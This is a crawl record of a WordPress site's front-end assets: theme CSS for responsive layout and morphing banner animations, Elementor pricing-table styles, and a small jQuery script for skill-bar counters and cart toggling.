@media (min-width: 576px){
	.container {
	    max-width: 1240px;
	    width: 100%;
	}

	
}

@media only screen and (max-width:600px){
	.big-bg-porduct-details .project-info{
		position: relative;
		width: 98%;
		border-radius: 15px;
		margin-top: 30px;
		overflow: hidden;
	}
	.rt-portfolio-style6.swiper .swiper-pagination-frac,
	.rt-portfolio-style6 .swiper-button-next,
	.rt-portfolio-style6 .swiper-button-prev{
		display: none;
	}
	.rt--slider.slider-style5{
		padding-bottom: 80px;
	}
	.rt--slider.slider-style5 .rt-slider-navigation {
		width: 210px;
		right: 0;
		top: 90%;
	}
	.react-addon-services.services-style2{
		padding: 0 31px 0 5px
	}
	.react-addon-services.services-style2 .services-part .services-icon{
		margin-right: 15px;
	}
	.d-flex.align-items-start.contoler-company{
		display: block !important;
	}
	.rts-tab-style-one .tab-content .rts-tab-content-one{
		padding-top: 40px;
	}

}

@media only screen and (max-width: 420px) {
	
	.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info, .archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info{
		margin-right: 15px;
	}
}
.banner-wrapper-two {
    position: relative;
    z-index: 1;
}

.banner-wrapper-two .banner-morp {
position: absolute;
left: 38%;
top: 20% !important;
z-index: 1;
--morp-value: 66% 24% 44% 56% / 44% 24% 70% 56%;
--morp-time: 12s;
--morp-spin-time: 16s;
width: 1270px;
height: 1270px;
margin: -485px 0 0 -485px;
-webkit-animation-delay: 8s;
animation-delay: 8s;
z-index: -1;
}

.banner-wrapper-two .banner-morp::before {
content: "";
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
background-color: #F4F3FD;
opacity: 0.9;
border-radius: 66% 24% 44% 56% / 44% 24% 70% 56%;
animation: vsmorph 12s ease-in-out infinite both alternate;
}
.banner-wrapper-two .morp-ani {
--morp-value: 66% 24% 44% 56% / 44% 24% 70% 56%;
--morp-md-value: 43% 38% 39% 35% / 44% 39% 43% 56%;
--morp-time: 8s;
--morp-spin-time: 20s;
animation: morpspin var(--morp-spin-time) linear infinite reverse;
}
@keyframes vsmorph {
    0% {
      border-radius:  66% 24% 44% 56% / 44% 24% 70% 56%;
    }
    50% {
      border-radius:  43% 38% 39% 35% / 44% 39% 43% 56%;
    }
    100% {
      border-radius: 40% 60%;
    }
  }
  @keyframes morpspin {
    to {
      -webkit-transform: rotate(1turn);
      transform: rotate(1turn);
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/themes/axela-child/style.css?ver=6.5.2
body_size: 277
content:
/*
 Theme Name:   Axela Child
 Theme URI:    https://reactheme.com/products/wordpress/axela
 Description:  Axela Child
 Author:       ReacThemes
 Author URI:   http://reactheme.com
 Template:     axela
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
 */

--- FILE ---
content_type: text/css
request_url: https://www.graphicvisionsla.com/wp-content/uploads/elementor/css/post-2709.css?ver=1688728940
body_size: 882
content:
.elementor-2709 .elementor-element.elementor-element-48a7b17 > .elementor-container{max-width:1320px;}.elementor-2709 .elementor-element.elementor-element-48a7b17{margin-top:50px;margin-bottom:0px;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-title{font-size:24px;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-price-text{color:#0B4DF5;font-family:"Red Hat Display", Sans-serif;font-size:48px;font-weight:700;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-currency{margin-right:0px;color:#0B4DF5;font-family:"Red Hat Display", Sans-serif;font-size:48px;font-weight:700;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-period{color:#1C2539;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-period::before{width:4px;left:14px;top:0px;background-color:#1C2539;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-features-title{color:#5D666F;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-features-list{padding-top:20px;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-features-list > li{color:#1C2539;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-body .rt-pricing-table-features-list li.deactive{color:#1C2539;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-btn{width:269px;margin:30px 0px 0px 0px;padding:15px 30px 15px 30px;font-family:"DM Sans", Sans-serif;font-weight:700;color:#1C2539;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E9ECF1;border-radius:15px 15px 15px 15px;box-shadow:0px 9px 18px 0px rgba(24, 16.000000000000004, 16.000000000000004, 0.05);background-color:#0B4DF5;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-btn:before{background-color:#FFFFFF;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-btn i{-webkit-transform:translateX(10px);transform:translateX(10px);}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-btn:hover, .elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-btn:focus{color:#FFFFFF;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-btn:hover{background-color:#0B4DF5;}.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-btn:hover i{-webkit-transform:translateX(10px);transform:translateX(10px);}.elementor-2709 .elementor-element.elementor-element-a6ebc30 > .elementor-widget-container{padding:60px 60px 60px 60px;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E9ECF1;border-radius:20px 20px 20px 20px;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-title{font-size:24px;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-price-text{color:#0B4DF5;font-family:"Red Hat Display", Sans-serif;font-size:48px;font-weight:700;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-currency{margin-right:0px;color:#0B4DF5;font-family:"Red Hat Display", Sans-serif;font-size:48px;font-weight:700;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-period{color:#1C2539;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-period::before{width:4px;left:14px;top:0px;background-color:#1C2539;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-features-title{color:#5D666F;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-features-list{padding-top:20px;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-features-list > li{color:#1C2539;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-body .rt-pricing-table-features-list li.deactive{color:#1C2539;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-btn{width:269px;margin:30px 0px 0px 0px;padding:15px 30px 15px 30px;font-family:"DM Sans", Sans-serif;font-weight:700;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E9ECF1;border-radius:15px 15px 15px 15px;box-shadow:0px 9px 18px 0px rgba(24, 16.000000000000004, 16.000000000000004, 0.05);background-color:#FFFFFF;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-btn:before{background-color:#0B4DF5;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-btn i{-webkit-transform:translateX(10px);transform:translateX(10px);}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-btn:hover, .elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-btn:focus{color:#1C2539;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-btn:hover{background-color:#FFFFFF;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-btn:hover i{-webkit-transform:translateX(10px);transform:translateX(10px);}.elementor-2709 .elementor-element.elementor-element-ade7924 > .elementor-widget-container{padding:60px 60px 60px 60px;background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#0B4DF5;border-radius:20px 20px 20px 20px;box-shadow:0px 17px 39px 0px rgba(5.999999999999995, 33.00000000000012, 101.00000000000001, 0.15);}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-title{font-size:24px;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-price-text{color:#0B4DF5;font-family:"Red Hat Display", Sans-serif;font-size:48px;font-weight:700;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-currency{margin-right:0px;color:#0B4DF5;font-family:"Red Hat Display", Sans-serif;font-size:48px;font-weight:700;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-period{color:#1C2539;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-period::before{width:4px;left:14px;top:0px;background-color:#1C2539;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-features-title{color:#5D666F;font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-features-list{padding-top:20px;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-features-list > li{color:#1C2539;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-body .rt-pricing-table-features-list li.deactive{color:#1C2539;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-btn{width:269px;margin:30px 0px 0px 0px;padding:15px 30px 15px 30px;font-family:"DM Sans", Sans-serif;font-weight:700;color:#1C2539;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E9ECF1;border-radius:15px 15px 15px 15px;box-shadow:0px 9px 18px 0px rgba(24, 16.000000000000004, 16.000000000000004, 0.05);background-color:#0B4DF5;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-btn:before{background-color:#FFFFFF;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-btn i{-webkit-transform:translateX(10px);transform:translateX(10px);}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-btn:hover, .elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-btn:focus{color:#FFFFFF;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-btn:hover{background-color:#0B4DF5;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-btn:hover i{-webkit-transform:translateX(10px);transform:translateX(10px);}.elementor-2709 .elementor-element.elementor-element-587ea56 > .elementor-widget-container{padding:60px 60px 60px 60px;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E9ECF1;border-radius:20px 20px 20px 20px;}@media(max-width:1024px){.elementor-2709 .elementor-element.elementor-element-a6ebc30 .rt-pricing-table-features-list > li{font-size:14px;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-features-title{font-size:16px;}.elementor-2709 .elementor-element.elementor-element-ade7924 .rt-pricing-table-features-list > li{font-size:14px;}.elementor-2709 .elementor-element.elementor-element-587ea56 .rt-pricing-table-features-list > li{font-size:14px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.graphicvisionsla.com/wp-content/plugins/rt-elements/assets/js/custom.js?ver=201513434
body_size: 1017
content:
/**
 *
 * --------------------------------------------------------------------
 *
 * Template : Custom Js Template
 * Author : reacthemes
 * Author URI : http://www.reactheme.com/
 *
 * --------------------------------------------------------------------
 *
 **/
(function ($) {
    "use strict";

    // $(document).ready(function () {
    //     $('[data-toggle="tooltip"]').tooltip();
    // });

    $.fn.skillBars = function (options) {
        var settings = $.extend({
            from: 0, // number start
            to: false, // number end
            speed: 1000, // how long it should take to count between the target numbers
            interval: 100, // how often the element should be updated
            decimals: 0, // the number of decimal places to show
            onUpdate: null, // callback method for every time the element is updated,
            onComplete: null, // callback method for when the element finishes updating
            /*onComplete: function(from) {
                console.debug(this);
            }*/
            classes: {
                skillBarBar: '.skillbar-bar',
                skillBarPercent: '.skill-bar-percent',
            }
        }, options);

        return this.each(function () {

            var obj = $(this),
                to = (settings.to != false) ? settings.to : parseInt(obj.attr('data-percent'));
            if (to > 100) {
                to = 100;
            };
            var from = settings.from,
                loops = Math.ceil(settings.speed / settings.interval),
                increment = (to - from) / loops,
                loopCount = 0,
                interval = setInterval(updateValue, settings.interval);

            obj.find(settings.classes.skillBarBar).animate({
                width: parseInt(obj.attr('data-percent')) + '%'
            }, settings.speed);

            function updateValue() {
                from += increment;
                loopCount++;
                $(obj).find(settings.classes.skillBarPercent).text(from.toFixed(settings.decimals) + '%');

                if (typeof (settings.onUpdate) == 'function') {
                    settings.onUpdate.call(obj, from);
                }

                if (loopCount >= loops) {
                    clearInterval(interval);
                    from = to;

                    if (typeof (settings.onComplete) == 'function') {
                        settings.onComplete.call(obj, from);
                    }
                }
            }

        });
    };

    // Cart show & hide
    $(document).on('click', '.menu-cart-area i', function () {
        $(".cart-icon-total-products").addClass("visible-cart");
        $(".body-overlay-cart").addClass("overlayshow");
    });
    $(document).on('click', '.body-overlay-cart', function () {
        $(this).removeClass("overlayshow");
        $(".cart-icon-total-products").removeClass("visible-cart");
    });

    $(document).on('click', '.close-cart', function () {
        $(".cart-icon-total-products").removeClass("visible-cart");
        $(".body-overlay-cart").removeClass("overlayshow");
    });
})(jQuery);